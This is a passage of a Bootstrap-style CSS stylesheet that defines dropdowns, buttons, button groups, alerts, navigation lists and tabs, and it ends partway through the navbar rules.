.dropdown-menu .disabled > a, .dropdown-menu .disabled > a:hover {
	color: #999999
}

.dropdown-menu .disabled > a:hover {
	text-decoration: none;
	cursor: default;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open {
	*z-index: 1000
}

.open > .dropdown-menu {
	display: block
}

.pull-right > .dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid #000000;
	content: ""
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

.dropdown-submenu {
	position: relative
}

.dropdown-submenu > .dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -6px;
	margin-left: -1px;
	-webkit-border-radius: 0 6px 6px 6px;
	-moz-border-radius: 0 6px 6px 6px;
	border-radius: 0 6px 6px 6px
}

.dropdown-submenu:hover > .dropdown-menu {
	display: block
}

.dropup .dropdown-submenu > .dropdown-menu {
	top: auto;
	bottom: 0;
	margin-top: 0;
	margin-bottom: -2px;
	-webkit-border-radius: 5px 5px 5px 0;
	-moz-border-radius: 5px 5px 5px 0;
	border-radius: 5px 5px 5px 0
}

.dropdown-submenu > a:after {
	display: block;
	float: right;
	width: 0;
	height: 0;
	margin-top: 5px;
	margin-right: -10px;
	border-color: transparent;
	border-left-color: #cccccc;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	content: " "
}

.dropdown-submenu:hover > a:after {
	border-left-color: #ffffff
}

.dropdown-submenu.pull-left {
	float: none
}

.dropdown-submenu.pull-left > .dropdown-menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px
}

.dropdown .dropdown-menu .nav-header {
	padding-right: 20px;
	padding-left: 20px
}

.typeahead {
	z-index: 1051;
	margin-top: 2px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)
}

.well blockquote {
	border-color: #dddddd;
	border-color: rgba(0, 0, 0, 0.15)
}

.well-large {
	padding: 24px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}

.well-small {
	padding: 9px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-moz-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.collapse.in {
	height: auto
}

.close {
	float: right;
	font-size: 20px;
	font-weight: bold;
	line-height: 20px;
	color: #000000;
	text-shadow: 0 1px 0 #ffffff;
	opacity: .2;
	filter: alpha(opacity=20)
}

.close:hover {
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: .4;
	filter: alpha(opacity=40)
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}

.btn {
	display: inline-block;
	*display: inline;
	padding: 4px 12px;
	margin-bottom: 0;
	*margin-left: .3em;
	font-size: 14px;
	line-height: 20px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	cursor: pointer;
	background-color: #f5f5f5;
	*background-color: #e6e6e6;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #bbbbbb;
	*border: 0;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border-bottom-color: #a2a2a2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	*zoom: 1;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
	color: #333333;
	background-color: #e6e6e6;
	*background-color: #d9d9d9
}

.btn:active, .btn.active {
	background-color: #cccccc \9
}

.btn:first-child {
	*margin-left: 0
}

.btn:hover {
	color: #333333;
	text-decoration: none;
	background-position: 0 -15px;
	-webkit-transition: background-position .1s linear;
	-moz-transition: background-position .1s linear;
	-o-transition: background-position .1s linear;
	transition: background-position .1s linear
}

.btn:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn.active, .btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn.disabled, .btn[disabled] {
	cursor: default;
	background-image: none;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.btn-large {
	padding: 11px 19px;
	font-size: 17.5px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}

.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {
	margin-top: 4px
}

.btn-small {
	padding: 2px 10px;
	font-size: 11.9px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {
	margin-top: 0
}

.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {
	margin-top: -1px
}

.btn-mini {
	padding: 0 6px;
	font-size: 10.5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.btn-block + .btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width: 100%
}

.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {
	color: rgba(255, 255, 255, 0.75)
}

.btn {
	border-color: #c5c5c5;
	border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25)
}

.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #006dcc;
	*background-color: #0044cc;
	background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
	background-image: -o-linear-gradient(top, #0088cc, #0044cc);
	background-image: linear-gradient(to bottom, #0088cc, #0044cc);
	background-repeat: repeat-x;
	border-color: #0044cc #0044cc #002a80;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #ffffff;
	background-color: #0044cc;
	*background-color: #003bb3
}

.btn-primary:active, .btn-primary.active {
	background-color: #003399 \9
}

.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	*background-color: #f89406;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	color: #ffffff;
	background-color: #f89406;
	*background-color: #df8505
}

.btn-warning:active, .btn-warning.active {
	background-color: #c67605 \9
}

.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	*background-color: #bd362f;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	color: #ffffff;
	background-color: #bd362f;
	*background-color: #a9302a
}

.btn-danger:active, .btn-danger.active {
	background-color: #942a25 \9
}

.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	*background-color: #51a351;
	background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	color: #ffffff;
	background-color: #51a351;
	*background-color: #499249
}

.btn-success:active, .btn-success.active {
	background-color: #408140 \9
}

.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #49afcd;
	*background-color: #2f96b4;
	background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
	background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
	background-repeat: repeat-x;
	border-color: #2f96b4 #2f96b4 #1f6377;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	color: #ffffff;
	background-color: #2f96b4;
	*background-color: #2a85a0
}

.btn-info:active, .btn-info.active {
	background-color: #24748c \9
}

.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	*background-color: #222222;
	background-image: -moz-linear-gradient(top, #444444, #222222);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
	background-image: -webkit-linear-gradient(top, #444444, #222222);
	background-image: -o-linear-gradient(top, #444444, #222222);
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color: #ffffff;
	background-color: #222222;
	*background-color: #151515
}

.btn-inverse:active, .btn-inverse.active {
	background-color: #080808 \9
}

button.btn, input[type="submit"].btn {
	*padding-top: 3px;
	*padding-bottom: 3px
}

button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {
	padding: 0;
	border: 0
}

button.btn.btn-large, input[type="submit"].btn.btn-large {
	*padding-top: 7px;
	*padding-bottom: 7px
}

button.btn.btn-small, input[type="submit"].btn.btn-small {
	*padding-top: 3px;
	*padding-bottom: 3px
}

button.btn.btn-mini, input[type="submit"].btn.btn-mini {
	*padding-top: 1px;
	*padding-bottom: 1px
}

.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: transparent;
	background-image: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.btn-link {
	color: #0088cc;
	cursor: pointer;
	border-color: transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.btn-link:hover {
	color: #005580;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover {
	color: #333333;
	text-decoration: none
}

.btn-group {
	position: relative;
	display: inline-block;
	*display: inline;
	*margin-left: .3em;
	font-size: 0;
	white-space: nowrap;
	vertical-align: middle;
	*zoom: 1
}

.btn-group:first-child {
	*margin-left: 0
}

.btn-group + .btn-group {
	margin-left: 5px
}

.btn-toolbar {
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 0
}

.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group {
	margin-left: 5px
}

.btn-group > .btn {
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.btn-group > .btn + .btn {
	margin-left: -1px
}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 14px
}

.btn-group > .btn-mini {
	font-size: 10.5px
}

.btn-group > .btn-small {
	font-size: 11.9px
}

.btn-group > .btn-large {
	font-size: 17.5px
}

.btn-group > .btn:first-child {
	margin-left: 0;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px;
	-moz-border-radius-topleft: 4px
}

.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px
}

.btn-group > .btn.large:first-child {
	margin-left: 0;
	-webkit-border-bottom-left-radius: 6px;
	border-bottom-left-radius: 6px;
	-webkit-border-top-left-radius: 6px;
	border-top-left-radius: 6px;
	-moz-border-radius-bottomleft: 6px;
	-moz-border-radius-topleft: 6px
}

.btn-group > .btn.large:last-child, .btn-group > .large.dropdown-toggle {
	-webkit-border-top-right-radius: 6px;
	border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px
}

.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active {
	z-index: 2
}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group > .btn + .dropdown-toggle {
	*padding-top: 5px;
	padding-right: 8px;
	*padding-bottom: 5px;
	padding-left: 8px;
	-webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn-group > .btn-mini + .dropdown-toggle {
	*padding-top: 2px;
	padding-right: 5px;
	*padding-bottom: 2px;
	padding-left: 5px
}

.btn-group > .btn-small + .dropdown-toggle {
	*padding-top: 5px;
	*padding-bottom: 4px
}

.btn-group > .btn-large + .dropdown-toggle {
	*padding-top: 7px;
	padding-right: 12px;
	*padding-bottom: 7px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	background-image: none;
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn-group.open .btn.dropdown-toggle {
	background-color: #e6e6e6
}

.btn-group.open .btn-primary.dropdown-toggle {
	background-color: #0044cc
}

.btn-group.open .btn-warning.dropdown-toggle {
	background-color: #f89406
}

.btn-group.open .btn-danger.dropdown-toggle {
	background-color: #bd362f
}

.btn-group.open .btn-success.dropdown-toggle {
	background-color: #51a351
}

.btn-group.open .btn-info.dropdown-toggle {
	background-color: #2f96b4
}

.btn-group.open .btn-inverse.dropdown-toggle {
	background-color: #222222
}

.btn .caret {
	margin-top: 8px;
	margin-left: 0
}

.btn-mini .caret, .btn-small .caret, .btn-large .caret {
	margin-top: 6px
}

.btn-large .caret {
	border-top-width: 5px;
	border-right-width: 5px;
	border-left-width: 5px
}

.dropup .btn-large .caret {
	border-bottom-width: 5px
}

.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff
}

.btn-group-vertical {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

.btn-group-vertical > .btn {
	display: block;
	float: none;
	max-width: 100%;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.btn-group-vertical > .btn + .btn {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical > .btn:first-child {
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0
}

.btn-group-vertical > .btn:last-child {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px
}

.btn-group-vertical > .btn-large:first-child {
	-webkit-border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	border-radius: 6px 6px 0 0
}

.btn-group-vertical > .btn-large:last-child {
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px
}

.alert {
	padding: 8px 35px 8px 14px;
	margin-bottom: 20px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #fcf8e3;
	border: 1px solid #fbeed5;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.alert, .alert h4 {
	color: #c09853
}

.alert h4 {
	margin: 0
}

.alert .close {
	position: relative;
	top: -2px;
	right: -21px;
	line-height: 20px
}

.alert-success {
	color: #468847;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success h4 {
	color: #468847
}

.alert-danger, .alert-error {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #eed3d7
}

.alert-danger h4, .alert-error h4 {
	color: #b94a48
}

.alert-info {
	color: #3a87ad;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info h4 {
	color: #3a87ad
}

.alert-block {
	padding-top: 14px;
	padding-bottom: 14px
}

.alert-block > p, .alert-block > ul {
	margin-bottom: 0
}

.alert-block p + p {
	margin-top: 5px
}

.nav {
	margin-bottom: 20px;
	margin-left: 0;
	list-style: none
}

.nav > li > a {
	display: block
}

.nav > li > a:hover {
	text-decoration: none;
	background-color: #eeeeee
}

.nav > li > a > img {
	max-width: none
}

.nav > .pull-right {
	float: right
}

.nav-header {
	display: block;
	padding: 3px 15px;
	font-size: 11px;
	font-weight: bold;
	line-height: 20px;
	color: #999999;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	text-transform: uppercase
}

.nav li + .nav-header {
	margin-top: 9px
}

.nav-list {
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0
}

.nav-list > li > a, .nav-list .nav-header {
	margin-right: -15px;
	margin-left: -15px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5)
}

.nav-list > li > a {
	padding: 3px 15px
}

.nav-list > .active > a, .nav-list > .active > a:hover {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
	background-color: #0088cc
}

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {
	margin-right: 2px
}

.nav-list .divider {
	*width: 100%;
	height: 1px;
	margin: 9px 1px;
	*margin: -5px 0 5px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-bottom: 1px solid #ffffff
}

.nav-tabs, .nav-pills {
	*zoom: 1
}

.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {
	display: table;
	line-height: 0;
	content: ""
}

.nav-tabs:after, .nav-pills:after {
	clear: both
}

.nav-tabs > li, .nav-pills > li {
	float: left
}

.nav-tabs > li > a, .nav-pills > li > a {
	padding-right: 12px;
	padding-left: 12px;
	margin-right: 2px;
	line-height: 14px
}

.nav-tabs {
	border-bottom: 1px solid #dddddd
}

.nav-tabs > li {
	margin-bottom: -1px
}

.nav-tabs > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: 20px;
	border: 1px solid transparent;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0
}

.nav-tabs > li > a:hover {
	border-color: #eeeeee #eeeeee #dddddd
}

.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
	color: #555555;
	cursor: default;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-bottom-color: transparent
}

.nav-pills > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
	margin-top: 2px;
	margin-bottom: 2px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.nav-pills > .active > a, .nav-pills > .active > a:hover {
	color: #ffffff;
	background-color: #0088cc
}

.nav-stacked > li {
	float: none
}

.nav-stacked > li > a {
	margin-right: 0
}

.nav-tabs.nav-stacked {
	border-bottom: 0
}

.nav-tabs.nav-stacked > li > a {
	border: 1px solid #dddddd;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.nav-tabs.nav-stacked > li:first-child > a {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-topleft: 4px
}

.nav-tabs.nav-stacked > li:last-child > a {
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-moz-border-radius-bottomleft: 4px
}

.nav-tabs.nav-stacked > li > a:hover {
	z-index: 2;
	border-color: #dddddd
}

.nav-pills.nav-stacked > li > a {
	margin-bottom: 3px
}

.nav-pills.nav-stacked > li:last-child > a {
	margin-bottom: 1px
}

.nav-tabs .dropdown-menu {
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px
}

.nav-pills .dropdown-menu {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}

.nav .dropdown-toggle .caret {
	margin-top: 6px;
	border-top-color: #0088cc;
	border-bottom-color: #0088cc
}

.nav .dropdown-toggle:hover .caret {
	border-top-color: #005580;
	border-bottom-color: #005580
}

.nav-tabs .dropdown-toggle .caret {
	margin-top: 8px
}

.nav .active .dropdown-toggle .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff
}

.nav-tabs .active .dropdown-toggle .caret {
	border-top-color: #555555;
	border-bottom-color: #555555
}

.nav > .dropdown.active > a:hover {
	cursor: pointer
}

.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav > li.dropdown.open.active > a:hover {
	color: #ffffff;
	background-color: #999999;
	border-color: #999999
}

.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff;
	opacity: 1;
	filter: alpha(opacity=100)
}

.tabs-stacked .open > a:hover {
	border-color: #999999
}

.tabbable {
	*zoom: 1
}

.tabbable:before, .tabbable:after {
	display: table;
	line-height: 0;
	content: ""
}

.tabbable:after {
	clear: both
}

.tab-content {
	overflow: auto
}

.tabs-below > .nav-tabs, .tabs-right > .nav-tabs, .tabs-left > .nav-tabs {
	border-bottom: 0
}

.tab-content > .tab-pane, .pill-content > .pill-pane {
	display: none
}

.tab-content > .active, .pill-content > .active {
	display: block
}

.tabs-below > .nav-tabs {
	border-top: 1px solid #dddddd
}

.tabs-below > .nav-tabs > li {
	margin-top: -1px;
	margin-bottom: 0
}

.tabs-below > .nav-tabs > li > a {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px
}

.tabs-below > .nav-tabs > li > a:hover {
	border-top-color: #dddddd;
	border-bottom-color: transparent
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover {
	border-color: transparent #dddddd #dddddd #dddddd
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
	float: none
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
	min-width: 74px;
	margin-right: 0;
	margin-bottom: 3px
}

.tabs-left > .nav-tabs {
	float: left;
	margin-right: 19px;
	border-right: 1px solid #dddddd
}

.tabs-left > .nav-tabs > li > a {
	margin-right: -1px;
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px
}

.tabs-left > .nav-tabs > li > a:hover {
	border-color: #eeeeee #dddddd #eeeeee #eeeeee
}

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover {
	border-color: #dddddd transparent #dddddd #dddddd;
	*border-right-color: #ffffff
}

.tabs-right > .nav-tabs {
	float: right;
	margin-left: 19px;
	border-left: 1px solid #dddddd
}

.tabs-right > .nav-tabs > li > a {
	margin-left: -1px;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.tabs-right > .nav-tabs > li > a:hover {
	border-color: #eeeeee #eeeeee #eeeeee #dddddd
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover {
	border-color: #dddddd #dddddd #dddddd transparent;
	*border-left-color: #ffffff
}

.nav > .disabled > a {
	color: #999999
}

.nav > .disabled > a:hover {
	text-decoration: none;
	cursor: default;
	background-color: transparent
}

.navbar {
	*position: relative;
	*z-index: 2;
	margin-bottom: 20px;
	overflow: visible
}

.navbar-inner {
	min-height: 40px;
	padding-right: 20px;
	padding-left: 20px;
	background-color: #fafafa;
	background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
